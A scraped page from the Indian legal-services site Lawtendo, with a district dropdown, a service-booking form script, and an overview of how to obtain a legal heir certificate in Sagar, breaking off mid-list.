													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/udalguri" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/udalguri">
															Udalguri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/udham-singh-nagar" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/udham-singh-nagar">
															Udham Singh Nagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/udhampur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/udhampur">
															Udhampur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/udupi" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/udupi">
															Udupi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/ujjain" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/ujjain">
															Ujjain														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/ukhrul" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/ukhrul">
															Ukhrul														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/umaria" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/umaria">
															Umaria														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/una" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/una">
															Una														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/unakoti" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/unakoti">
															Unakoti														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/unnao" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/unnao">
															Unnao														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/unnoa" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/unnoa">
															Unnoa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/upper-siang" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/upper-siang">
															Upper Siang														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/upper-subansiri" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/upper-subansiri">
															Upper Subansiri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/uttar-dinajpur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/uttar-dinajpur">
															Uttar Dinajpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/uttara-kannada" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/uttara-kannada">
															Uttara Kannada														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/uttarkashi" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/uttarkashi">
															Uttarkashi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/vadodara" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/vadodara">
															Vadodara														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/vaishali" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/vaishali">
															Vaishali														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/valsad" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/valsad">
															Valsad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/vapi" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/vapi">
															Vapi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/varanasi" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/varanasi">
															Varanasi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/vellore" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/vellore">
															Vellore														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/vidisha" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/vidisha">
															Vidisha														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/vijaywada" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/vijaywada">
															Vijaywada														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/vikarabad" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/vikarabad">
															Vikarabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/viluppuram" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/viluppuram">
															Viluppuram														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/virudhunagar" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/virudhunagar">
															Virudhunagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/visakhapatnam" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/visakhapatnam">
															Visakhapatnam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/vizianagaram" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/vizianagaram">
															Vizianagaram														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/wanaparthy" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/wanaparthy">
															Wanaparthy														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/warangal-rural" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/warangal-rural">
															Warangal Rural														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/warangal-urban" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/warangal-urban">
															Warangal Urban														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/wardha" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/wardha">
															Wardha														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/washim" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/washim">
															Washim														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/wayanad" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/wayanad">
															Wayanad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/west-champaran" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/west-champaran">
															West Champaran														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/west-delhi" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/west-delhi">
															West Delhi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/west-garo-hills" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/west-garo-hills">
															West Garo Hills														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/west-godavari" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/west-godavari">
															West Godavari														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/west-jaintia-hills" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/west-jaintia-hills">
															West Jaintia Hills														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/west-kameng" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/west-kameng">
															West Kameng														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/west-karbi-anglong" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/west-karbi-anglong">
															West Karbi Anglong														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/west-khasi-hills" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/west-khasi-hills">
															West Khasi Hills														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/west-siang" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/west-siang">
															West Siang														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/west-sikkim" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/west-sikkim">
															West Sikkim														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/west-singhbhum" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/west-singhbhum">
															West Singhbhum														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/west-tripura" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/west-tripura">
															West Tripura														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/wokha" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/wokha">
															Wokha														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/yadadri-bhuvanagiri" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/yadadri-bhuvanagiri">
															Yadadri Bhuvanagiri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/yadgir" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/yadgir">
															Yadgir														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/yamunanagar" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/yamunanagar">
															Yamunanagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/yanam" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/yanam">
															Yanam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/yavatmal" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/yavatmal">
															Yavatmal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/zunheboto" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/zunheboto">
															Zunheboto														</a>

													</option>

													
											</select>

										</form>

									</div>

								</div>

							</div>

						</div>

					</div>

					<div class="book-service-temp">

						
									<style>
 .book-service-temp
 {
	 width:96% !important;
 }
 
</style>




<div id="Short_form_common" class="short-form">
	<div class="find-lawyer">
		<h3 class="form-text">BOOK A SERVICE</h3>
		   <div role="form">
		<form action="https://www.lawtendo.com/Consultation/short_form_temp " id="short_form_temp" class="find-lawyer-form" method="post" accept-charset="utf-8">
<input type="hidden" name="csrf_test_name" value="9a025d382f4e68d7bf142a60f1302b29" style="display:none;" />
				<div style="display: none;">
					<input type="hidden" name="type" value="BOOK A SERVICE">
					<input type="hidden" name="city" value="348">
				</div>
				<i class="fa fa-user"></i>
				<span class="form-control-wrap">
					<input type="text" name="enqname" size="40" class="form-control" placeholder="Name" required="">
				</span><br>
				<i class="fa fa-envelope-o"></i>
				<span class="form-control-wrap">
					<input type="email" name="enqemail" size="40" class="form-control" placeholder="Email" required="" >
				</span><br>
				<i class="fa fa-phone"></i>
				<span class="form-control-wrap">
					<input type="tel" name="enqmobile" value="" min="7000000000" max="9999999999" maxlength="10" pattern="[0-9]{10}" class="form-control" placeholder="Mobile" required="">
				</span><br>
				<input type="submit" class="form-control submit btn-disabled" value="Submit" >
				<i id="form_loader_one" style="display:none" class="fa fa-spinner fa-spin" style="font-size:24px"></i>
			</form>
		</div>
	</div>
</div>
<script>
   $("#short_form_temp").on('submit', function(event) {
   $('#form_loader_one').show();
   var $form = $(this);
   $('.btn-disabled').prop('disabled', true);
   $.ajax({
   	type: $form.attr('method'),
   	url: $form.attr('action'),
   	data: $form.serialize(),
   	success: function(data) {
		// Remove leading and trailing spaces
		data = data.trim();
   		$('#form_loader_one').hide();
			if(data == 'success'){
				window.location = "https://lawtendo.com/thankyou";
				// $('.find-lawyer').html('<form action="https://www.lawtendo.com/consultation/short_form_final" class="lds-form find-lawyer-form get_short_from" id="short_form_final" method="post"> <input type="hidden" name="csrf_test_name" value="9a025d382f4e68d7bf142a60f1302b29"/><p class="change_no" style="color:#fff;">Change Mobile Number</p> <span class="form-control-wrap new_mobile" style="display:none"> <input type="number" name="new_mobile" class="form-control" placeholder="Enter Mobile Number" ><br><div onclick="resend_otp()" class="btn btn-primary">Resend OTP</div></span> <span class="form-control-wrap otp_box"> <input type="text" name="otp" size="40" class="form-control" placeholder="Enter OTP" required=""> </span> <input type="submit" class="form-control submit btn-disabled" value="Submit"> <i id="form_loader_one" style="display:none" class="fa fa-spinner fa-spin" style="font-size:24px"></i></form>');
			}else{ 
				var errors = $.parseJSON(data);
				$.notify(errors.error, { position:"top | right" , z_index: 1031});
			}			
   	}
   });
   event.preventDefault();
   });
	 
	 



	$(document).on('submit', '#short_form_final', function(event) {
	//	event.preventDefault();
	$('#form_loader_one').show();
	var $form = $(this);
	$('.btn-disabled').prop('disabled', true);
	$.ajax({
		type: $form.attr('method'),
		url: $form.attr('action'),
		data: $form.serialize(),
		success: function(data) {
			$('#form_loader_one').hide();
			console.log(data);
			if($.trim(data) == 'Yes'){
			window.location = "https://lawtendo.com/thankyou";
			}else{ 
				alert('Invalid OTP Entered');
				$('.btn-disabled').prop('disabled', false);
			}
			//$('#thankyouModal').on('hidden.bs.modal', function () {
			//	location.reload();
			//})
		}
	});
	event.preventDefault();
});


$(document).on('click', '.change_no', function() {	
	$('input[name="otp"]').val('');	
	$('.new_mobile').css('display', 'block');	
	$('.otp_box').css('display', 'none');
	$(this).css('display', 'none');	
	$('.submit').css('display', 'none');	
			$.ajax({
			type: 'POST',
			url: 'https://www.lawtendo.com/Consultation/destroy_otp',
			data: {csrf_test_name: '9a025d382f4e68d7bf142a60f1302b29'  },
			success: function(response) {
			}
		});
});	 

function resend_otp(){
	var phone = $("input[name='new_mobile']").val();
	$('.btn-disabled').prop('disabled', false);
	if(phone != ''){
		$.ajax({
			type: 'POST',
			url: 'https://www.lawtendo.com/Consultation/resend_otp',
			data: { phone:phone, csrf_test_name: '9a025d382f4e68d7bf142a60f1302b29'  },
			success: function(response){
				$('.otp_box').css('display', 'block');
				$('.change_no').css('display', 'none');
				$('.new_mobile').css('display', 'none');
				$('.submit').css('display', 'block');
			},
			error: function(error){ 
  			alert('Some thing wents wrong');
			}
		});		
	}else{
  	alert('Please Enter Mobile Number');	
	}	
}
</script>
										
					</div>

					<div class="clearfix"></div>

				</div>

			</div>

		</section>

		<div class="container">

			<div class="row">

				<div class="ls-cover">

					<div class="col-md-8 col-sm-7 col-xs-12 legal-serv">

						<div class="legal-serv-content">

							<div class="ls-overview">


																	
											<h2 class="text-uppercase">ONLINE LEGAL HEIR CERTIFICATE <span class="hed_bluetext">
												SERVICES OVERVIEW IN SAGAR</span></h2>

										
							
								
								
										
												


													
																		<p>

																			<span id="docs-internal-guid-d357deda-7fff-b2c7-abac-42d5d2de1636" style=""><h2 style="font-weight: normal; font-family: Arial, Verdana; line-height: 1.38; margin-top: 12pt; margin-bottom: 0pt; padding: 0pt 0pt 12pt;"><span style="font-size: x-large;" open="" sans",="" sans-serif;="" color:="" rgb(0,="" 0,="" 0);="" background-color:="" transparent;="" font-weight:="" 700;="" font-variant-numeric:="" normal;="" font-variant-east-asian:="" vertical-align:="" baseline;="" white-space:="" pre-wrap;"=""><b style="">What Is A Legal Heir Certificate?</b></span></h2><p dir="ltr" style="font-size: 10pt; font-family: Arial, Verdana; line-height: 1.38; margin-top: 0pt; margin-bottom: 0pt; padding: 0pt 0pt 12pt;"><span style="font-size: 12.5pt;" open="" sans",="" sans-serif;="" color:="" rgb(0,="" 0,="" 0);="" background-color:="" transparent;="" font-variant-numeric:="" normal;="" font-variant-east-asian:="" vertical-align:="" baseline;="" white-space:="" pre-wrap;"="">If a member of a family or near relative has died intestate, his/her legal heirs should acquire a <b>legal heir certificate/waris</b> <b>certificate/varisu certificate</b> to facilitate the method of transferring the assets of the deceased. This certificate is a very important document to ascertain a relationship between the deceased and his/her legal heirs. One should acquire a death certificate of the deceased from the municipal corporation before applying for an equivalent.</span></p><p dir="ltr" style="font-weight: normal; font-size: 10pt; font-family: Arial, Verdana; line-height: 1.38; margin-top: 0pt; margin-bottom: 0pt; padding: 0pt 0pt 12pt;"><span style="font-size: 12.5pt; font-family: " open="" sans",="" sans-serif;="" color:="" rgb(0,="" 0,="" 0);="" background-color:="" transparent;="" font-variant-numeric:="" normal;="" font-variant-east-asian:="" vertical-align:="" baseline;="" white-space:="" pre-wrap;"="">Legal heir certificate is valid for a lifetime.</span></p><h2 style="font-weight: normal; font-family: Arial, Verdana; line-height: 1.38; margin-top: 0pt; margin-bottom: 0pt; padding: 0pt 0pt 12pt;"><span style="font-size: x-large;" open="" sans",="" sans-serif;="" color:="" rgb(0,="" 0,="" 0);="" background-color:="" transparent;="" font-weight:="" 700;="" font-variant-numeric:="" normal;="" font-variant-east-asian:="" vertical-align:="" baseline;="" white-space:="" pre-wrap;"=""><b style="">Who Will Apply For A Legal Heir Certificate?</b></span></h2><p dir="ltr" style="font-weight: normal; font-size: 10pt; font-family: Arial, Verdana; line-height: 1.38; margin-top: 0pt; margin-bottom: 12pt;"><span style="font-size: 12.5pt; font-family: " open="" sans",="" sans-serif;="" color:="" rgb(0,="" 0,="" 0);="" background-color:="" transparent;="" font-variant-numeric:="" normal;="" font-variant-east-asian:="" vertical-align:="" baseline;="" white-space:="" pre-wrap;"="">The legal heirs should be directly associated with the deceased and it includes:</span></p><ol style="font-weight: normal; font-size: 10pt; font-family: Arial, Verdana; margin-bottom: 0px; padding-inline-start: 48px;"><li dir="ltr" style="list-style-type: decimal; font-size: 12.5pt; font-family: " open="" sans",="" sans-serif;="" color:="" rgb(0,="" 0,="" 0);="" background-color:="" transparent;="" font-variant-numeric:="" normal;="" font-variant-east-asian:="" vertical-align:="" baseline;="" white-space:="" pre;"="" aria-level="1"><p dir="ltr" style="line-height: 1.38; margin-top: 12pt; margin-bottom: 0pt;" role="presentation"><span style="font-size: 12.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">husband/wife of the deceased</span></p></li><li dir="ltr" style="list-style-type: decimal; font-size: 12.5pt; font-family: " open="" sans",="" sans-serif;="" color:="" rgb(0,="" 0,="" 0);="" background-color:="" transparent;="" font-variant-numeric:="" normal;="" font-variant-east-asian:="" vertical-align:="" baseline;="" white-space:="" pre;"="" aria-level="1"><p dir="ltr" style="line-height: 1.38; margin-top: 0pt; margin-bottom: 0pt;" role="presentation"><span style="font-size: 12.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Kids of the deceased</span></p></li><li dir="ltr" style="list-style-type: decimal; font-size: 12.5pt; font-family: " open="" sans",="" sans-serif;="" color:="" rgb(0,="" 0,="" 0);="" background-color:="" transparent;="" font-variant-numeric:="" normal;="" font-variant-east-asian:="" vertical-align:="" baseline;="" white-space:="" pre;"="" aria-level="1"><p dir="ltr" style="line-height: 1.38; margin-top: 0pt; margin-bottom: 0pt;" role="presentation"><span style="font-size: 12.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Mother/father of the deceased</span></p></li><li dir="ltr" style="list-style-type: decimal; font-size: 12.5pt; font-family: " open="" sans",="" sans-serif;="" color:="" rgb(0,="" 0,="" 0);="" background-color:="" transparent;="" font-variant-numeric:="" normal;="" font-variant-east-asian:="" vertical-align:="" baseline;="" white-space:="" pre;"="" aria-level="1"><p dir="ltr" style="line-height: 1.38; margin-top: 0pt; margin-bottom: 12pt;" role="presentation"><span style="font-size: 12.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">sibling of the deceased</span></p></li></ol><h2 style="font-weight: normal; font-family: Arial, Verdana; line-height: 1.38; margin-top: 12pt; margin-bottom: 0pt; padding: 0pt 0pt 12pt;"><span style="font-size: x-large;" open="" sans",="" sans-serif;="" color:="" rgb(0,="" 0,="" 0);="" background-color:="" transparent;="" font-weight:="" 700;="" font-variant-numeric:="" normal;="" font-variant-east-asian:="" vertical-align:="" baseline;="" white-space:="" pre-wrap;"=""><b style="">Uses Of A Legal Heir Certificate?</b></span></h2><p dir="ltr" style="font-weight: normal; font-size: 10pt; font-family: Arial, Verdana; line-height: 1.38; margin-top: 0pt; margin-bottom: 12pt;"><span style="font-size: 12.5pt; font-family: " open="" sans",="" sans-serif;="" color:="" rgb(0,="" 0,="" 0);="" background-color:="" transparent;="" font-variant-numeric:="" normal;="" font-variant-east-asian:="" vertical-align:="" baseline;="" white-space:="" pre-wrap;"="">A legal heirship certificate establishes the legitimacy of the heirs and helps to spot the rightful successors and then they can claim the assets/properties of the person who has died. All eligible successors should possess this certificate to put a claim over the deceased person’s assets.</span></p><ol style="font-weight: normal; font-size: 10pt; font-family: Arial, Verdana; margin-bottom: 0px; padding-inline-start: 48px;"><li dir="ltr" style="list-style-type: decimal; font-size: 12.5pt; font-family: " open="" sans",="" sans-serif;="" color:="" rgb(0,="" 0,="" 0);="" background-color:="" transparent;="" font-variant-numeric:="" normal;="" font-variant-east-asian:="" vertical-align:="" baseline;="" white-space:="" pre;"="" aria-level="1"><p dir="ltr" style="line-height: 1.38; margin-top: 12pt; margin-bottom: 0pt;" role="presentation"><span style="font-size: 12.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">For transferring properties and assets of the demised person to his successors/legal heirs.</span></p></li><li dir="ltr" style="list-style-type: decimal; font-size: 12.5pt; font-family: " open="" sans",="" sans-serif;="" color:="" rgb(0,="" 0,="" 0);="" background-color:="" transparent;="" font-variant-numeric:="" normal;="" font-variant-east-asian:="" vertical-align:="" baseline;="" white-space:="" pre;"="" aria-level="1"><p dir="ltr" style="line-height: 1.38; margin-top: 0pt; margin-bottom: 0pt;" role="presentation"><span style="font-size: 12.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">For claiming insurance.</span></p></li><li dir="ltr" style="list-style-type: decimal; font-size: 12.5pt; font-family: " open="" sans",="" sans-serif;="" color:="" rgb(0,="" 0,="" 0);="" background-color:="" transparent;="" font-variant-numeric:="" normal;="" font-variant-east-asian:="" vertical-align:="" baseline;="" white-space:="" pre;"="" aria-level="1"><p dir="ltr" style="line-height: 1.38; margin-top: 0pt; margin-bottom: 0pt;" role="presentation"><span style="font-size: 12.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">For completing the process of pension of the deceased worker.</span></p></li><li dir="ltr" style="list-style-type: decimal; font-size: 12.5pt; font-family: " open="" sans",="" sans-serif;="" color:="" rgb(0,="" 0,="" 0);="" background-color:="" transparent;="" font-variant-numeric:="" normal;="" font-variant-east-asian:="" vertical-align:="" baseline;="" white-space:="" pre;"="" aria-level="1"><p dir="ltr" style="line-height: 1.38; margin-top: 0pt; margin-bottom: 0pt;" role="presentation"><span style="font-size: 12.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">To receive dues such as gratuity from the govt</span></p></li><li dir="ltr" style="list-style-type: decimal; font-size: 12.5pt; font-family: " open="" sans",="" sans-serif;="" color:="" rgb(0,="" 0,="" 0);="" background-color:="" transparent;="" font-variant-numeric:="" normal;="" font-variant-east-asian:="" vertical-align:="" baseline;="" white-space:="" pre;"="" aria-level="1"><p dir="ltr" style="line-height: 1.38; margin-top: 0pt; margin-bottom: 0pt; padding: 0pt 0pt 12pt;" role="presentation"><span style="font-size: 12.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">To receive earnings arrears of the deceased.</span></p></li><li dir="ltr" style="list-style-type: decimal; font-size: 12.5pt; font-family: " open="" sans",="" sans-serif;="" color:="" rgb(0,="" 0,="" 0);="" background-color:="" transparent;="" font-variant-numeric:="" normal;="" font-variant-east-asian:="" vertical-align:="" baseline;="" white-space:="" pre;"="" aria-level="1"><p dir="ltr" style="line-height: 1.38; margin-top: 0pt; margin-bottom: 12pt;" role="presentation"><span style="font-size: 12.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">To get employment support compassionate appointments.</span></p></li></ol></span>
																		</p>


															
													
							</div>

							
							
								<div class="ls-steps">


																							
														<h4 class="text-uppercase">Steps To Obtain <span class="blue-text"> Legal Heir Certificate IN SAGAR</span></h4>
		
											


									
									<ul>

										
											<li><i class="fa fa-dot-circle-o" aria-hidden="true"></i> <b>Approach the Taluka office</b></li>

											<p>

												The person has to go to visit the Tehsildar/Taluka office. He also can approach the district court
											</p>

											
												
											<li><i class="fa fa-dot-circle-o" aria-hidden="true"></i> <b>Application form</b></li>

											<p>

												The person who is applying for the certificate must get the form from the authorized personnel in the office. A sample form is attached herewith for your reference. The person shall enter all details including personal details such as his address, number, identity, etc and similarly he must also enter details such as an address, identity, relation, etc of the deceased person and an undertaking is mandatory to be attached with the application
											</p>

											
												
											<li><i class="fa fa-dot-circle-o" aria-hidden="true"></i> <b>Documents</b></li>

											<p>

												After filing the main points within the form, the person should attach documents with the form ie. pay the Court fee, undertaking, letter from government authorities to obtain legal heir certificate, I.D. Proof of the person who is applying for the certificate, residential proof of the applicant, birthdate proof of the legal heir, death certificate of the person who has died (it must be in original form)

											</p>

											
												
											<li><i class="fa fa-dot-circle-o" aria-hidden="true"></i> <b>Submission</b></li>

											<p>

												A stamp of two rs should be there with the application. Once the stamp is attached, the application is ready and the applicant can give the same for getting it verified from the concerned govt office.
											</p>

											
												
											<li><i class="fa fa-dot-circle-o" aria-hidden="true"></i> <b>Verification & Issuance of certificate</b></li>

											<p>

												The form is then sent to the village officer and revenue inspector for verification. Once the verification is complete, the certificate is issued by the authority mentioning all the legal heirs of the deceased. The process of getting a legal heir certificate usually takes thirty days. If there is any delay in issuing the certificate, you ought to then approach the Revenue Division Officer (RDO)/sub-collector.
											</p>

											
												
									</ul>

								</div>

								
									
											
												<div class="ls-time-require">


																								        <h4 class="text-uppercase">Estimate Time<span class="blue-text"> REQUIRED FOR ONLINE LEGAL HEIR CERTIFICATE </span></h4>
												    												

													
													


													
																		<p>

																			<span id="docs-internal-guid-51f16082-7fff-12fe-1264-ab39a40b51d9"><span style="font-size: 12.5pt; font-family: "Open Sans", sans-serif; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">In most cases, it usually takes around 30 days to obtain a legal heir certificate in Sagar.</span></span>
																		</p>


															
												</div>

												
													
														<div class="ls-documents-req">

														
																	<h2 class="text-uppercase mr-top0 text-white"><b>Documents Required for LEGAL HEIR CERTIFICATE ONLINE IN SAGAR </b></h2>

															
															
															<div class="doc-req-content text-white">

																<span id="docs-internal-guid-a9569b81-7fff-65b1-cbd0-f2646d3162f0"><ol style="margin-bottom: 0px; padding-inline-start: 48px;"><li dir="ltr" style="list-style-type: decimal; font-size: 12.5pt; font-family: " open="" sans",="" sans-serif;="" color:="" rgb(0,="" 0,="" 0);="" background-color:="" transparent;="" font-variant-numeric:="" normal;="" font-variant-east-asian:="" vertical-align:="" baseline;="" white-space:="" pre;"="" aria-level="1"><p dir="ltr" style="line-height: 1.38; margin-top: 12pt; margin-bottom: 0pt;" role="presentation"><span style="font-size: 12.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Court fee of one rupee 25 paise /-</span></p></li><li dir="ltr" style="list-style-type: decimal; font-size: 12.5pt; font-family: " open="" sans",="" sans-serif;="" color:="" rgb(0,="" 0,="" 0);="" background-color:="" transparent;="" font-variant-numeric:="" normal;="" font-variant-east-asian:="" vertical-align:="" baseline;="" white-space:="" pre;"="" aria-level="1"><p dir="ltr" style="line-height: 1.38; margin-top: 0pt; margin-bottom: 0pt;" role="presentation"><span style="font-size: 12.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Self-undertaking/ legal heir testimony</span></p></li><li dir="ltr" style="list-style-type: decimal; font-size: 12.5pt; font-family: " open="" sans",="" sans-serif;="" color:="" rgb(0,="" 0,="" 0);="" background-color:="" transparent;="" font-variant-numeric:="" normal;="" font-variant-east-asian:="" vertical-align:="" baseline;="" white-space:="" pre;"="" aria-level="1"><p dir="ltr" style="line-height: 1.38; margin-top: 0pt; margin-bottom: 0pt;" role="presentation"><span style="font-size: 12.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Letter from the government. Department of the deceased employee</span></p></li><li dir="ltr" style="list-style-type: 